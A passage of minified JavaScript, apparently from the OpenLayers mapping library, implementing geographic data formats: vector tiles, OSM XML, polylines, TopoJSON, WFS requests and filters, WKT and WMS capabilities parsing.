function lt(a,b,c){if(15===a)b.version=c.Ua();else if(1===a)b.name=c.Vg();else if(5===a)b.extent=c.Ua();else if(2===a)b.features.push(c.ga);else if(3===a)b.keys.push(c.Vg());else if(4===a){a=null;for(var d=c.Ua()+c.ga;c.ga<d;)a=c.Ua()>>3,a=1===a?c.Vg():2===a?c.Zp():3===a?c.Vp():4===a?c.lq():5===a?c.Ua():6===a?c.Ug():7===a?c.Tp():null;b.values.push(a)}}
function mt(a,b,c){if(1==a)b.id=c.Ua();else if(2==a)for(a=c.Ua()+c.ga;c.ga<a;){var d=b.layer.keys[c.Ua()],e=b.layer.values[c.Ua()];b.properties[d]=e}else 3==a?b.type=c.Ua():4==a&&(b.geometry=c.ga)}
function nt(a,b,c){var d=c.type;if(0===d)return null;var e=c.id,f=c.properties;f[a.f]=c.layer.name;var g=[];var h=[],l=h;b.ga=c.geometry;c=b.Ua()+b.ga;for(var m=1,n=0,p=0,q=0,r=0,u=0;b.ga<c;)n||(n=b.Ua(),m=n&7,n>>=3),n--,1===m||2===m?(p+=b.Ug(),q+=b.Ug(),1===m&&r>u&&(l.push(r),u=r),g.push(p,q),r+=2):7===m?r>u&&(g.push(g[u],g[u+1]),r+=2):oa(!1,59);r>u&&l.push(r);b=h.length;var v;1===d?v=1===b?"Point":"MultiPoint":2===d?v=1===b?"LineString":"MultiLineString":3===d&&(v="Polygon");d=v;if(a.b===it)g=new a.b(d,
g,h,f,e);else{if("Polygon"==d){d=[];l=b=v=0;for(c=h.length;l<c;++l)m=h[l],Mf(g,v,m,2)||(d.push(h.slice(b,l)),b=l),v=m;1<d.length?(h=d,d=new Q(null)):d=new D(null)}else d="Point"===d?new C(null):"LineString"===d?new I(null):"Polygon"===d?new D(null):"MultiPoint"===d?new No(null):"MultiLineString"===d?new P(null):null;d.ba("XY",g,h);g=new a.b;a.g&&g.Lc(a.g);a=Jo(d,!1,Io(a,void 0));g.Va(a);g.qc(e);g.H(f)}return g}k=jt.prototype;k.cg=function(){return this.a};k.S=function(){return"arraybuffer"};
k.Qa=function(a){var b=this.c;a=new rj.Ld(a);var c=a.Og(kt,{}),d=[],e;for(e in c)if(!b||-1!=b.indexOf(e)){var f=c[e];for(var g,h=0,l=f.length;h<l;++h){g=a;var m=f;g.ga=m.features[h];var n=g.Ua()+g.ga;m={layer:m,type:0,properties:{}};g.Og(mt,m,n);g=m;d.push(nt(this,a,g))}this.a=f?[0,0,f.extent,f.extent]:null}return d};k.sb=function(){return this.defaultDataProjection};k.Sn=function(a){this.c=a};k.Yb=function(){};k.ed=function(){};k.Jd=function(){};k.md=function(){};k.ac=function(){};function ot(){Wo.call(this);this.defaultDataProjection=Ob("EPSG:4326")}w(ot,Wo);function pt(a,b){b[b.length-1].le[a.getAttribute("k")]=a.getAttribute("v")}
var qt=[null],rt=N(qt,{nd:function(a,b){b[b.length-1].zd.push(a.getAttribute("ref"))},tag:pt}),tt=N(qt,{node:function(a,b){var c=b[0],d=b[b.length-1],e=a.getAttribute("id"),f=[parseFloat(a.getAttribute("lon")),parseFloat(a.getAttribute("lat"))];d.ki[e]=f;a=O({le:{}},st,a,b);nb(a.le)||(f=new C(f),Jo(f,!1,c),c=new Hk(f),c.qc(e),c.H(a.le),d.features.push(c))},way:function(a,b){var c=a.getAttribute("id");a=O({id:c,zd:[],le:{}},rt,a,b);b[b.length-1].lh.push(a)}}),st=N(qt,{tag:pt});
ot.prototype.Kc=function(a,b){b=Ho(this,a,b);if("osm"==a.localName){a=O({ki:{},lh:[],features:[]},tt,a,[b]);for(var c=0;c<a.lh.length;c++){for(var d=a.lh[c],e=[],f=0,g=d.zd.length;f<g;f++)gc(e,a.ki[d.zd[f]]);d.zd[0]==d.zd[d.zd.length-1]?(f=new D(null),f.ba("XY",e,[e.length])):(f=new I(null),f.ba("XY",e));Jo(f,!1,b);e=new Hk(f);e.qc(d.id);e.H(d.le);a.features.push(e)}if(a.features)return a.features}return[]};ot.prototype.mh=function(){};ot.prototype.bc=function(){};ot.prototype.re=function(){};function ut(a,b,c,d){var e;void 0!==d?e=d:e=[];for(var f=d=0;f<b;){var g=a[f++];e[d++]=a[f++];e[d++]=g;for(g=2;g<c;++g)e[d++]=a[f++]}e.length=d};function vt(a){a=a?a:{};Go.call(this);this.defaultDataProjection=Ob("EPSG:4326");this.b=a.factor?a.factor:1E5;this.a=a.geometryLayout?a.geometryLayout:"XY"}w(vt,Vq);function wt(a,b,c){var d,e=Array(b);for(d=0;d<b;++d)e[d]=0;var f;var g=0;for(f=a.length;g<f;)for(d=0;d<b;++d,++g){var h=a[g],l=h-e[d];e[d]=h;a[g]=l}return xt(a,c?c:1E5)}function yt(a,b,c){var d,e=Array(b);for(d=0;d<b;++d)e[d]=0;a=zt(a,c?c:1E5);var f;c=0;for(f=a.length;c<f;)for(d=0;d<b;++d,++c)e[d]+=a[c],a[c]=e[d];return a}
function xt(a,b){b=b?b:1E5;var c;var d=0;for(c=a.length;d<c;++d)a[d]=Math.round(a[d]*b);b=0;for(d=a.length;b<d;++b)c=a[b],a[b]=0>c?~(c<<1):c<<1;b="";d=0;for(c=a.length;d<c;++d){for(var e,f=a[d],g="";32<=f;)e=(32|f&31)+63,g+=String.fromCharCode(e),f>>=5;g+=String.fromCharCode(f+63);b+=g}return b}
function zt(a,b){b=b?b:1E5;var c=[],d=0,e=0,f;var g=0;for(f=a.length;g<f;++g){var h=a.charCodeAt(g)-63;d|=(h&31)<<e;32>h?(c.push(d),e=d=0):e+=5}a=0;for(d=c.length;a<d;++a)e=c[a],c[a]=e&1?~(e>>1):e>>1;a=0;for(d=c.length;a<d;++a)c[a]/=b;return c}k=vt.prototype;k.fe=function(a,b){a=this.Gd(a,b);return new Hk(a)};k.Ng=function(a,b){return[this.fe(a,b)]};k.Gd=function(a,b){var c=jf(this.a);a=yt(a,c,this.b);ut(a,a.length,c,a);c=yf(a,0,a.length,c);return Jo(new I(c,this.a),!1,Io(this,b))};
k.pe=function(a,b){if(a=a.U())return this.Kd(a,b);oa(!1,40);return""};k.nh=function(a,b){return this.pe(a[0],b)};k.Kd=function(a,b){a=Jo(a,!0,Io(this,b));b=a.da();a=a.pa();ut(b,b.length,a,b);return wt(b,a,this.b)};function At(a){a=a?a:{};Go.call(this);this.a=a.layerName;this.b=a.layers?a.layers:null;this.defaultDataProjection=Ob(a.defaultDataProjection?a.defaultDataProjection:"EPSG:4326")}w(At,Ko);function Bt(a,b){var c=[],d,e;var f=0;for(e=a.length;f<e;++f){var g=a[f];0<f&&c.pop();0<=g?d=b[g]:d=b[~g].slice().reverse();c.push.apply(c,d)}a=0;for(b=c.length;a<b;++a)c[a]=c[a].slice();return c}
function Ct(a,b,c,d,e,f,g){a=a.geometries;var h=[],l;var m=0;for(l=a.length;m<l;++m)h[m]=Dt(a[m],b,c,d,e,f,g);return h}function Dt(a,b,c,d,e,f,g){var h=a.type,l=Et[h];c="Point"===h||"MultiPoint"===h?l(a,c,d):l(a,b);b=new Hk;b.Va(Jo(c,!1,g));void 0!==a.id&&b.qc(a.id);a=a.properties;e&&(a||(a={}),a[e]=f);a&&b.H(a);return b}
At.prototype.Mg=function(a,b){if("Topology"==a.type){var c=null,d=null;if(a.transform){var e=a.transform;c=e.scale;d=e.translate}var f=a.arcs;if(e){e=c;var g=d,h;var l=0;for(h=f.length;l<h;++l){var m,n=f[l],p=e,q=g,r=0,u=0;var v=0;for(m=n.length;v<m;++v){var z=n[v];r+=z[0];u+=z[1];z[0]=r;z[1]=u;Ft(z,p,q)}}}e=[];a=a.objects;g=this.a;for(var A in a)this.b&&-1==this.b.indexOf(A)||("GeometryCollection"===a[A].type?(l=a[A],e.push.apply(e,Ct(l,f,c,d,g,A,b))):(l=a[A],e.push(Dt(l,f,c,d,g,A,b))));return e}return[]};
function Ft(a,b,c){a[0]=a[0]*b[0]+c[0];a[1]=a[1]*b[1]+c[1]}At.prototype.Tg=function(){return this.defaultDataProjection};
var Et={Point:function(a,b,c){a=a.coordinates;b&&c&&Ft(a,b,c);return new C(a)},LineString:function(a,b){a=Bt(a.arcs,b);return new I(a)},Polygon:function(a,b){var c=[],d;var e=0;for(d=a.arcs.length;e<d;++e)c[e]=Bt(a.arcs[e],b);return new D(c)},MultiPoint:function(a,b,c){a=a.coordinates;var d;if(b&&c){var e=0;for(d=a.length;e<d;++e)Ft(a[e],b,c)}return new No(a)},MultiLineString:function(a,b){var c=[],d;var e=0;for(d=a.arcs.length;e<d;++e)c[e]=Bt(a.arcs[e],b);return new P(c)},MultiPolygon:function(a,
b){var c=[],d,e;var f=0;for(e=a.arcs.length;f<e;++f){var g=a.arcs[f];var h=[];var l=0;for(d=g.length;l<d;++l)h[l]=Bt(g[l],b);c[f]=h}return new Q(c)}};k=At.prototype;k.ld=function(){};k.qe=function(){};k.se=function(){};k.Qg=function(){};k.dd=function(){};function Gt(a){this.rc=a};function Ht(a,b){this.rc=a;this.b=Array.prototype.slice.call(arguments,1);oa(2<=this.b.length,57)}w(Ht,Gt);function It(a){var b=["And"].concat(Array.prototype.slice.call(arguments));Ht.apply(this,b)}w(It,Ht);function Jt(a,b,c){this.rc="BBOX";this.geometryName=a;this.extent=b;this.srsName=c}w(Jt,Gt);function Kt(a,b,c,d){this.rc=a;this.geometryName=b||"the_geom";this.geometry=c;this.srsName=d}w(Kt,Gt);function Lt(a,b,c){Kt.call(this,"Contains",a,b,c)}w(Lt,Kt);function Mt(a,b){this.rc=a;this.b=b}w(Mt,Gt);function Nt(a,b,c){Mt.call(this,"During",a);this.a=b;this.g=c}w(Nt,Mt);function Ot(a,b,c,d){Mt.call(this,a,b);this.g=c;this.a=d}w(Ot,Mt);function Pt(a,b,c){Ot.call(this,"PropertyIsEqualTo",a,b,c)}w(Pt,Ot);function Qt(a,b){Ot.call(this,"PropertyIsGreaterThan",a,b)}w(Qt,Ot);function Rt(a,b){Ot.call(this,"PropertyIsGreaterThanOrEqualTo",a,b)}w(Rt,Ot);function St(a,b,c){Kt.call(this,"Intersects",a,b,c)}w(St,Kt);function Tt(a,b,c){Mt.call(this,"PropertyIsBetween",a);this.a=b;this.g=c}w(Tt,Mt);function Ut(a,b,c,d,e,f){Mt.call(this,"PropertyIsLike",a);this.c=b;this.f=void 0!==c?c:"*";this.i=void 0!==d?d:".";this.g=void 0!==e?e:"!";this.a=f}w(Ut,Mt);function Vt(a){Mt.call(this,"PropertyIsNull",a)}w(Vt,Mt);function Wt(a,b){Ot.call(this,"PropertyIsLessThan",a,b)}w(Wt,Ot);function Xt(a,b){Ot.call(this,"PropertyIsLessThanOrEqualTo",a,b)}w(Xt,Ot);function Yt(a){this.rc="Not";this.condition=a}w(Yt,Gt);function Zt(a,b,c){Ot.call(this,"PropertyIsNotEqualTo",a,b,c)}w(Zt,Ot);function $t(a){var b=["Or"].concat(Array.prototype.slice.call(arguments));Ht.apply(this,b)}w($t,Ht);function au(a,b,c){Kt.call(this,"Within",a,b,c)}w(au,Kt);function bu(a){var b=[null].concat(Array.prototype.slice.call(arguments));return new (Function.prototype.bind.apply(It,b))}function cu(a,b,c){return new Jt(a,b,c)};function du(a){a=a?a:{};this.c=a.featureType;this.a=a.featureNS;this.b=a.gmlFormat?a.gmlFormat:new Kp;this.l=a.schemaLocation?a.schemaLocation:eu["1.1.0"];Wo.call(this)}w(du,Wo);var eu={"1.1.0":"http://www.opengis.net/wfs http://schemas.opengis.net/wfs/1.1.0/wfs.xsd","1.0.0":"http://www.opengis.net/wfs http://schemas.opengis.net/wfs/1.0.0/wfs.xsd"};
du.prototype.Kc=function(a,b){var c={featureType:this.c,featureNS:this.a};kb(c,Ho(this,a,b?b:{}));b=[c];this.b.b["http://www.opengis.net/gml"].featureMember=uo(Zo.prototype.ge);(a=O([],this.b.b,a,b,this.b))||(a=[]);return a};du.prototype.j=function(a){if(qo(a))return fu(a);if(ro(a))return O({},gu,a,[]);if("string"===typeof a)return a=so(a),fu(a)};du.prototype.f=function(a){if(qo(a))return hu(this,a);if(ro(a))return iu(this,a);if("string"===typeof a)return a=so(a),hu(this,a)};
function hu(a,b){for(b=b.firstChild;b;b=b.nextSibling)if(b.nodeType==Node.ELEMENT_NODE)return iu(a,b)}var ju={"http://www.opengis.net/gml":{boundedBy:L(Zo.prototype.rf,"bounds")}};function iu(a,b){var c={},d=gp(b.getAttribute("numberOfFeatures"));c.numberOfFeatures=d;return O(c,ju,b,[],a.b)}
var ku={"http://www.opengis.net/wfs":{totalInserted:L(fp),totalUpdated:L(fp),totalDeleted:L(fp)}},lu={"http://www.opengis.net/ogc":{FeatureId:uo(function(a){return a.getAttribute("fid")})}},mu={"http://www.opengis.net/wfs":{Feature:function(a,b){Co(lu,a,b)}}},gu={"http://www.opengis.net/wfs":{TransactionSummary:L(function(a,b){return O({},ku,a,b)},"transactionSummary"),InsertResults:L(function(a,b){return O([],mu,a,b)},"insertIds")}};
function fu(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return O({},gu,a,[])}var nu={"http://www.opengis.net/wfs":{PropertyName:M(ip)}};function ou(a,b){var c=no("http://www.opengis.net/ogc","Filter"),d=no("http://www.opengis.net/ogc","FeatureId");c.appendChild(d);d.setAttribute("fid",b);a.appendChild(c)}function pu(a,b){a=(a?a:"feature")+":";return 0===b.indexOf(a)?b:a+b}
var qu={"http://www.opengis.net/wfs":{Insert:M(function(a,b,c){var d=c[c.length-1],e=d.gmlVersion;d=no(d.featureNS,d.featureType);a.appendChild(d);if(2===e){a=Tp.prototype;(e=b.c)&&d.setAttribute("fid",e);e=c[c.length-1];var f=e.featureNS,g=b.a;e.tb||(e.tb={},e.tb[f]={});var h=b.L();b=[];var l=[];for(n in h){var m=h[n];null!==m&&(b.push(n),l.push(m),n==g||m instanceof gf?n in e.tb[f]||(e.tb[f][n]=M(a.ui,a)):n in e.tb[f]||(e.tb[f][n]=M(ip)))}var n=kb({},e);n.node=d;Do(n,e.tb,yo(void 0,f),l,c,b)}else Kp.prototype.Ci(d,
b,c)}),Update:M(function(a,b,c){var d=c[c.length-1];oa(void 0!==b.c,27);var e=d.featurePrefix,f=d.featureNS,g=b.a;a.setAttribute("typeName",pu(e,d.featureType));a.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:"+e,f);e=b.c;if(void 0!==e){f=b.P();for(var h=[],l=0,m=f.length;l<m;l++){var n=b.get(f[l]);if(void 0!==n){var p=f[l];n instanceof gf&&(p=g);h.push({name:p,value:n})}}Do({gmlVersion:d.gmlVersion,node:a,hasZ:d.hasZ,srsName:d.srsName},qu,yo("Property"),h,c);ou(a,e)}}),Delete:M(function(a,
b,c){c=c[c.length-1];oa(void 0!==b.c,26);var d=c.featurePrefix,e=c.featureNS;a.setAttribute("typeName",pu(d,c.featureType));a.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:"+d,e);b=b.c;void 0!==b&&ou(a,b)}),Property:M(function(a,b,c){var d=no("http://www.opengis.net/wfs","Name"),e=c[c.length-1].gmlVersion;a.appendChild(d);ip(d,b.name);void 0!==b.value&&null!==b.value&&(d=no("http://www.opengis.net/wfs","Value"),a.appendChild(d),b.value instanceof gf?2===e?Tp.prototype.ui(d,b.value,c):Kp.prototype.Yc(d,
b.value,c):ip(d,b.value))}),Native:M(function(a,b){b.Uq&&a.setAttribute("vendorId",b.Uq);void 0!==b.qq&&a.setAttribute("safeToIgnore",b.qq);void 0!==b.value&&ip(a,b.value)})}};function ru(a,b,c){a={node:a};b=b.b;for(var d=0,e=b.length;d<e;++d){var f=b[d];Do(a,su,yo(f.rc),[f],c)}}function tu(a,b){void 0!==b.a&&a.setAttribute("matchCase",b.a.toString());uu(a,b.b);vu(a,""+b.g)}function wu(a,b,c){a=no("http://www.opengis.net/ogc",a);ip(a,c);b.appendChild(a)}function uu(a,b){wu("PropertyName",a,b)}
function vu(a,b){wu("Literal",a,b)}function xu(a,b){var c=no("http://www.opengis.net/gml","TimeInstant");a.appendChild(c);a=no("http://www.opengis.net/gml","timePosition");c.appendChild(a);ip(a,b)}
var su={"http://www.opengis.net/wfs":{Query:M(function(a,b,c){var d=c[c.length-1],e=d.featurePrefix,f=d.featureNS,g=d.propertyNames,h=d.srsName;a.setAttribute("typeName",e?pu(e,b):b);h&&a.setAttribute("srsName",h);f&&a.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:"+e,f);b=kb({},d);b.node=a;Do(b,nu,yo("PropertyName"),g,c);if(d=d.filter)g=no("http://www.opengis.net/ogc","Filter"),a.appendChild(g),Do({node:g},su,yo(d.rc),[d],c)})},"http://www.opengis.net/ogc":{During:M(function(a,b){var c=no("http://www.opengis.net/fes",
"ValueReference");ip(c,b.b);a.appendChild(c);c=no("http://www.opengis.net/gml","TimePeriod");a.appendChild(c);a=no("http://www.opengis.net/gml","begin");c.appendChild(a);xu(a,b.a);a=no("http://www.opengis.net/gml","end");c.appendChild(a);xu(a,b.g)}),And:M(ru),Or:M(ru),Not:M(function(a,b,c){b=b.condition;Do({node:a},su,yo(b.rc),[b],c)}),BBOX:M(function(a,b,c){c[c.length-1].srsName=b.srsName;uu(a,b.geometryName);Kp.prototype.Yc(a,b.extent,c)}),Contains:M(function(a,b,c){c[c.length-1].srsName=b.srsName;
uu(a,b.geometryName);Kp.prototype.Yc(a,b.geometry,c)}),Intersects:M(function(a,b,c){c[c.length-1].srsName=b.srsName;uu(a,b.geometryName);Kp.prototype.Yc(a,b.geometry,c)}),Within:M(function(a,b,c){c[c.length-1].srsName=b.srsName;uu(a,b.geometryName);Kp.prototype.Yc(a,b.geometry,c)}),PropertyIsEqualTo:M(tu),PropertyIsNotEqualTo:M(tu),PropertyIsLessThan:M(tu),PropertyIsLessThanOrEqualTo:M(tu),PropertyIsGreaterThan:M(tu),PropertyIsGreaterThanOrEqualTo:M(tu),PropertyIsNull:M(function(a,b){uu(a,b.b)}),
PropertyIsBetween:M(function(a,b){uu(a,b.b);var c=no("http://www.opengis.net/ogc","LowerBoundary");a.appendChild(c);vu(c,""+b.a);c=no("http://www.opengis.net/ogc","UpperBoundary");a.appendChild(c);vu(c,""+b.g)}),PropertyIsLike:M(function(a,b){a.setAttribute("wildCard",b.f);a.setAttribute("singleChar",b.i);a.setAttribute("escapeChar",b.g);void 0!==b.a&&a.setAttribute("matchCase",b.a.toString());uu(a,b.b);vu(a,""+b.c)})}};
du.prototype.s=function(a){var b=no("http://www.opengis.net/wfs","GetFeature");b.setAttribute("service","WFS");b.setAttribute("version","1.1.0");if(a){a.handle&&b.setAttribute("handle",a.handle);a.outputFormat&&b.setAttribute("outputFormat",a.outputFormat);void 0!==a.maxFeatures&&b.setAttribute("maxFeatures",a.maxFeatures);a.resultType&&b.setAttribute("resultType",a.resultType);void 0!==a.startIndex&&b.setAttribute("startIndex",a.startIndex);void 0!==a.count&&b.setAttribute("count",a.count);var c=
a.filter;if(a.bbox){oa(a.geometryName,12);var d=cu(a.geometryName,a.bbox,a.srsName);c?c=bu(c,d):c=d}}b.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation",this.l);c={node:b,srsName:a.srsName,featureNS:a.featureNS?a.featureNS:this.a,featurePrefix:a.featurePrefix,geometryName:a.geometryName,filter:c,propertyNames:a.propertyNames?a.propertyNames:[]};oa(Array.isArray(a.featureTypes),11);a=a.featureTypes;c=[c];d=kb({},c[c.length-1]);d.node=b;Do(d,su,yo("Query"),a,c);return b};
du.prototype.v=function(a,b,c,d){var e=[],f=no("http://www.opengis.net/wfs","Transaction"),g=d.version?d.version:"1.1.0",h="1.0.0"===g?2:3;f.setAttribute("service","WFS");f.setAttribute("version",g);if(d){var l=d.gmlOptions?d.gmlOptions:{};d.handle&&f.setAttribute("handle",d.handle)}f.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation",eu[g]);var m=d.featurePrefix?d.featurePrefix:"feature";a&&(g={node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,
hasZ:d.hasZ,srsName:d.srsName},kb(g,l),Do(g,qu,yo("Insert"),a,e));b&&(g={node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,hasZ:d.hasZ,srsName:d.srsName},kb(g,l),Do(g,qu,yo("Update"),b,e));c&&Do({node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,srsName:d.srsName},qu,yo("Delete"),c,e);d.nativeElements&&Do({node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,srsName:d.srsName},qu,yo("Native"),d.nativeElements,
e);return f};du.prototype.Sg=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.uf(a);return null};du.prototype.uf=function(a){if(a.firstElementChild&&a.firstElementChild.firstElementChild)for(a=a.firstElementChild.firstElementChild,a=a.firstElementChild;a;a=a.nextElementSibling)if(0!==a.childNodes.length&&(1!==a.childNodes.length||3!==a.firstChild.nodeType)){var b=[{}];this.b.rf(a,b);return Ob(b.pop().srsName)}return null};function Ku(a){a=a?a:{};Go.call(this);this.b=void 0!==a.splitCollection?a.splitCollection:!1}w(Ku,Vq);function Lu(a){a=a.W();return 0===a.length?"":a.join(" ")}function Mu(a){a=a.W();for(var b=[],c=0,d=a.length;c<d;++c)b.push(a[c].join(" "));return b.join(",")}function Nu(a){var b=[];a=a.Ud();for(var c=0,d=a.length;c<d;++c)b.push("("+Mu(a[c])+")");return b.join(",")}
function Ou(a){var b=a.S(),c=(0,Pu[b])(a);b=b.toUpperCase();if(a instanceof hf){a=a.ja;var d="";if("XYZ"===a||"XYZM"===a)d+="Z";if("XYM"===a||"XYZM"===a)d+="M";a=d;0<a.length&&(b+=" "+a)}return 0===c.length?b+" EMPTY":b+"("+c+")"}
var Pu={Point:Lu,LineString:Mu,Polygon:Nu,MultiPoint:function(a){var b=[];a=a.de();for(var c=0,d=a.length;c<d;++c)b.push("("+Lu(a[c])+")");return b.join(",")},MultiLineString:function(a){var b=[];a=a.wd();for(var c=0,d=a.length;c<d;++c)b.push("("+Mu(a[c])+")");return b.join(",")},MultiPolygon:function(a){var b=[];a=a.Vd();for(var c=0,d=a.length;c<d;++c)b.push("("+Nu(a[c])+")");return b.join(",")},GeometryCollection:function(a){var b=[];a=a.vd();for(var c=0,d=a.length;c<d;++c)b.push(Ou(a[c]));return b.join(",")}};
k=Ku.prototype;k.fe=function(a,b){return(a=this.Gd(a,b))?(b=new Hk,b.Va(a),b):null};k.Ng=function(a,b){var c=[];a=this.Gd(a,b);this.b&&"GeometryCollection"==a.S()?c=a.a:c=[a];b=[];for(var d=0,e=c.length;d<e;++d)a=new Hk,a.Va(c[d]),b.push(a);return b};k.Gd=function(a,b){a=new Qu(new Ru(a));Su(a);return(a=Tu(a))?Jo(a,!1,b):null};k.pe=function(a,b){return(a=a.U())?this.Kd(a,b):""};
k.nh=function(a,b){if(1==a.length)return this.pe(a[0],b);for(var c=[],d=0,e=a.length;d<e;++d)c.push(a[d].U());a=new Mq(c);return this.Kd(a,b)};k.Kd=function(a,b){return Ou(Jo(a,!0,b))};function Ru(a){this.a=a;this.b=-1}
function Uu(a){var b=a.a.charAt(++a.b),c={position:a.b,value:b};if("("==b)c.type=2;else if(","==b)c.type=5;else if(")"==b)c.type=3;else if("0"<=b&&"9">=b||"."==b||"-"==b){c.type=4;b=a.b;var d=!1,e=!1;do{if("."==f)d=!0;else if("e"==f||"E"==f)e=!0;var f=a.a.charAt(++a.b)}while("0"<=f&&"9">=f||"."==f&&(void 0===d||!d)||!e&&("e"==f||"E"==f)||e&&("-"==f||"+"==f));a=parseFloat(a.a.substring(b,a.b--));c.value=a}else if("a"<=b&&"z">=b||"A"<=b&&"Z">=b){c.type=1;b=a.b;do f=a.a.charAt(++a.b);while("a"<=f&&"z">=
f||"A"<=f&&"Z">=f);a=a.a.substring(b,a.b--).toUpperCase();c.value=a}else{if(" "==b||"\t"==b||"\r"==b||"\n"==b)return Uu(a);if(""===b)c.type=6;else throw Error("Unexpected character: "+b);}return c}function Qu(a){this.g=a;this.a="XY"}function Su(a){a.b=Uu(a.g)}function Vu(a,b){(b=a.b.type==b)&&Su(a);return b}
function Tu(a){var b=a.b;if(Vu(a,1)){b=b.value;var c="XY",d=a.b;1==a.b.type&&(d=d.value,"Z"===d?c="XYZ":"M"===d?c="XYM":"ZM"===d&&(c="XYZM"),"XY"!==c&&Su(a));a.a=c;if("GEOMETRYCOLLECTION"==b){a:{if(Vu(a,2)){b=[];do b.push(Tu(a));while(Vu(a,5));if(Vu(a,3)){a=b;break a}}else if(Wu(a)){a=[];break a}throw Error(Xu(a));}return new Mq(a)}d=Yu[b];c=Zu[b];if(!d||!c)throw Error("Invalid geometry type: "+b);b=d.call(a);return new c(b,a.a)}throw Error(Xu(a));}k=Qu.prototype;
k.Hg=function(){if(Vu(this,2)){var a=$u(this);if(Vu(this,3))return a}else if(Wu(this))return null;throw Error(Xu(this));};k.Gg=function(){if(Vu(this,2)){var a=av(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};k.Ig=function(){if(Vu(this,2)){var a=bv(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};
k.Hp=function(){if(Vu(this,2)){var a;if(2==this.b.type)for(a=[this.Hg()];Vu(this,5);)a.push(this.Hg());else a=av(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};k.Gp=function(){if(Vu(this,2)){var a=bv(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};k.Ip=function(){if(Vu(this,2)){for(var a=[this.Ig()];Vu(this,5);)a.push(this.Ig());if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};
function $u(a){for(var b=[],c=a.a.length,d=0;d<c;++d){var e=a.b;if(Vu(a,4))b.push(e.value);else break}if(b.length==c)return b;throw Error(Xu(a));}function av(a){for(var b=[$u(a)];Vu(a,5);)b.push($u(a));return b}function bv(a){for(var b=[a.Gg()];Vu(a,5);)b.push(a.Gg());return b}function Wu(a){var b=1==a.b.type&&"EMPTY"==a.b.value;b&&Su(a);return b}function Xu(a){return"Unexpected `"+a.b.value+"` at position "+a.b.position+" in `"+a.g.a+"`"}
var Zu={POINT:C,LINESTRING:I,POLYGON:D,MULTIPOINT:No,MULTILINESTRING:P,MULTIPOLYGON:Q},Yu={POINT:Qu.prototype.Hg,LINESTRING:Qu.prototype.Gg,POLYGON:Qu.prototype.Ig,MULTIPOINT:Qu.prototype.Hp,MULTILINESTRING:Qu.prototype.Gp,MULTIPOLYGON:Qu.prototype.Ip};function cv(a){return a.getAttributeNS("http://www.w3.org/1999/xlink","href")};function dv(){}dv.prototype.read=function(a){return qo(a)?this.a(a):ro(a)?this.b(a):"string"===typeof a?(a=so(a),this.a(a)):null};function ev(){this.version=void 0}w(ev,dv);ev.prototype.a=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.b(a);return null};ev.prototype.b=function(a){this.version=a.getAttribute("version").trim();return(a=O({version:this.version},fv,a,[]))?a:null};function gv(a,b){return O({},hv,a,b)}function iv(a,b){return O({},jv,a,b)}function kv(a,b){if(b=gv(a,b))return a=[gp(a.getAttribute("width")),gp(a.getAttribute("height"))],b.size=a,b}
function lv(a,b){return O([],mv,a,b)}
var nv=[null,"http://www.opengis.net/wms"],fv=N(nv,{Service:L(function(a,b){return O({},ov,a,b)}),Capability:L(function(a,b){return O({},pv,a,b)})}),pv=N(nv,{Request:L(function(a,b){return O({},qv,a,b)}),Exception:L(function(a,b){return O([],rv,a,b)}),Layer:L(function(a,b){return O({},sv,a,b)})}),ov=N(nv,{Name:L(R),Title:L(R),Abstract:L(R),KeywordList:L(lv),OnlineResource:L(cv),ContactInformation:L(function(a,b){return O({},tv,a,b)}),Fees:L(R),AccessConstraints:L(R),LayerLimit:L(fp),MaxWidth:L(fp),
MaxHeight:L(fp)}),tv=N(nv,{ContactPersonPrimary:L(function(a,b){return O({},uv,a,b)}),ContactPosition:L(R),ContactAddress:L(function(a,b){return O({},vv,a,b)}),ContactVoiceTelephone:L(R),ContactFacsimileTelephone:L(R),ContactElectronicMailAddress:L(R)}),uv=N(nv,{ContactPerson:L(R),ContactOrganization:L(R)}),vv=N(nv,{AddressType:L(R),Address:L(R),City:L(R),StateOrProvince:L(R),PostCode:L(R),Country:L(R)}),rv=N(nv,{Format:uo(R)}),sv=N(nv,{Name:L(R),Title:L(R),Abstract:L(R),KeywordList:L(lv),CRS:wo(R),
EX_GeographicBoundingBox:L(function(a,b){var c=O({},wv,a,b);if(c){a=c.westBoundLongitude;b=c.southBoundLatitude;var d=c.eastBoundLongitude;c=c.northBoundLatitude;if(void 0!==a&&void 0!==b&&void 0!==d&&void 0!==c)return[a,b,d,c]}}),BoundingBox:wo(function(a){var b=[ep(a.getAttribute("minx")),ep(a.getAttribute("miny")),ep(a.getAttribute("maxx")),ep(a.getAttribute("maxy"))],c=[ep(a.getAttribute("resx")),ep(a.getAttribute("resy"))];return{crs:a.getAttribute("CRS"),extent:b,res:c}}),Dimension:wo(function(a){return{name:a.getAttribute("name"),
units:a.getAttribute("units"),unitSymbol:a.getAttribute("unitSymbol"),"default":a.getAttribute("default"),multipleValues:bp(a.getAttribute("multipleValues")),nearestValue:bp(a.getAttribute("nearestValue")),current:bp(a.getAttribute("current")),values:R(a)}}),Attribution:L(function(a,b){return O({},xv,a,b)}),AuthorityURL:wo(function(a,b){if(b=gv(a,b))return b.name=a.getAttribute("name"),b}),Identifier:wo(R),MetadataURL:wo(function(a,b){if(b=gv(a,b))return b.type=a.getAttribute("type"),b}),DataURL:wo(gv),
